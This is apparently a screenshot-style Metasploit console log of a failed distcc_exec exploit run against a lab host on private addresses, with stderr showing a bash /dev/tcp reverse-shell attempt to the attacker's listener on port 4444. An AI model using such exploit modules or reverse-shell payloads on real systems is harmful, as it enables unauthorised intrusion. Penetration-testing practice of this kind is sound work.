 msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 10.0.10.6:4444
[*] 10.0.10.5:3632 - stderr: bash: 108: Bad file descriptor
[*] 10.0.10.5:3632 - stderr: bash: /dev/tcp/10.0.10.6/4444: No such file or directo
ry
[*] 10.0.10.5:3632 - stderr: bash: 108: Bad file descriptor
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >